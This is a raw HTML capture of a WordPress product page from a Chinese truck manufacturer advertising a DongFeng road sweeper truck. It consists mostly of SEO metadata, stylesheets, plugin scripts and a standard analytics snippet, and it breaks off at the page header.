

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jdftruck.com/products/dongfeng-tianjin-sweeper-road-clean-truck/
body_size: 19438
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers</title><link rel="preload" href="https://www.jdftruck.com/wp-content/uploads/2016/07/jdftruck-logo.png" as="image" imagesrcset="https://www.jdftruck.com/wp-content/uploads/2016/07/jdftruck-logo.png 1x" fetchpriority="high"><link rel="preload" href="https://www.jdftruck.com/wp-content/uploads/2016/07/ISUZU-sweeper-truck.png" as="image" fetchpriority="high"><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen%20Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIndie%20Flower%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen%20Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIndie%20Flower%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen%20Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIndie%20Flower%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;display=swap" /></noscript>
	<meta name="description" content="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" />
	<link rel="canonical" href="https://www.jdftruck.com/products/dongfeng-tianjin-sweeper-road-clean-truck/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" />
	<meta property="og:description" content="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" />
	<meta property="og:url" content="https://www.jdftruck.com/products/dongfeng-tianjin-sweeper-road-clean-truck/" />
	<meta property="og:site_name" content="JDFtruck" />
	<meta property="article:modified_time" content="2022-01-12T04:37:07+00:00" />
	<meta property="og:image" content="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck9.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jdftruck.com/products/dongfeng-tianjin-sweeper-road-clean-truck/","url":"https://www.jdftruck.com/products/dongfeng-tianjin-sweeper-road-clean-truck/","name":"DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers","isPartOf":{"@id":"https://www.jdftruck.com/#website"},"primaryImageOfPage":{"@id":"https://www.jdftruck.com/products/dongfeng-tianjin-sweeper-road-clean-truck/#primaryimage"},"image":{"@id":"https://www.jdftruck.com/products/dongfeng-tianjin-sweeper-road-clean-truck/#primaryimage"},"thumbnailUrl":"https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck9.jpg","datePublished":"2016-08-29T07:37:57+00:00","dateModified":"2022-01-12T04:37:07+00:00","description":"DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers","breadcrumb":{"@id":"https://www.jdftruck.com/products/dongfeng-tianjin-sweeper-road-clean-truck/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.jdftruck.com/products/dongfeng-tianjin-sweeper-road-clean-truck/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jdftruck.com/products/dongfeng-tianjin-sweeper-road-clean-truck/#primaryimage","url":"https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck9.jpg","contentUrl":"https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck9.jpg","width":750,"height":768,"caption":"DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers"},{"@type":"BreadcrumbList","@id":"https://www.jdftruck.com/products/dongfeng-tianjin-sweeper-road-clean-truck/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jdftruck.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.jdftruck.com/products/"},{"@type":"ListItem","position":3,"name":"DongFeng TianJin Sweeper Road Clean Truck"}]},{"@type":"WebSite","@id":"https://www.jdftruck.com/#website","url":"https://www.jdftruck.com/","name":"JDFtruck","description":"China Fire Truck, Recovery Truck, Aerial Truck Factory","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jdftruck.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.jdftruck.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
					<link rel="shortcut icon" href="https://www.jdftruck.com/wp-content/uploads/2016/10/www.ico.la_6f535ff6cc5bdf4a84b09622cec64f14_16X16.ico" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://www.jdftruck.com/wp-content/uploads/2016/10/www.ico.la_7cb7c5b3eae2b6a8cdbb3457a588e4c5_57X57.ico">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.jdftruck.com/wp-content/uploads/2016/10/www.ico.la_5aaa5162dce8345a9dc869502530716f_114X114.ico">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="https://www.jdftruck.com/wp-content/uploads/2016/10/www.ico.la_7cb7c5b3eae2b6a8cdbb3457a588e4c5_72X72.ico">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="https://www.jdftruck.com/wp-content/uploads/2016/10/www.ico.la_5aaa5162dce8345a9dc869502530716f_144X144.ico">
		
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jdftruck.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jdftruck.com%2Fproducts%2Fdongfeng-tianjin-sweeper-road-clean-truck%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jdftruck.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jdftruck.com%2Fproducts%2Fdongfeng-tianjin-sweeper-road-clean-truck%2F&#038;format=xml" />

		<meta property="og:title" content="DongFeng TianJin Sweeper  Road Clean Truck"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.jdftruck.com/products/dongfeng-tianjin-sweeper-road-clean-truck/"/>
		<meta property="og:site_name" content="JDFtruck"/>
		<meta property="og:description" content="Ask for price DongFeng Sweeper  Road Clean Truck, street sweeper truck,vacuum road sweeper truck
DongFeng TianJin Sweeper  Road Clean Truck
Dongfeng Street Sweeper Truck Engine Model ISDe210 40 , 155kw ,210HP,6700 CC

JDFtruck is the Chinese Street Sweeper Truck manufacturer Dongfeng Street Sweeper Truck quality"/>

									<meta property="og:image" content="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck9.jpg"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.jdftruck.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.7' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://www.jdftruck.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.jdftruck.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.jdftruck.com/wp-content/uploads/fusion-styles/d6e468aaba10c1dc2d6e498e71c3069e.min.css?ver=3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jdftruck.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.0.7","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.0.7" id="layerslider-utils-js" defer></script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.0.7" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.jdftruck.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.0.7" id="layerslider-transitions-js" defer></script>
<meta name="generator" content="Powered by LayerSlider 7.0.7 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.jdftruck.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jdftruck.com/wp-json/wp/v2/avada_portfolio/424" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://www.jdftruck.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}</style>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89123604-1', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');

</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular avada_portfolio-template-default single single-avada_portfolio postid-424 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
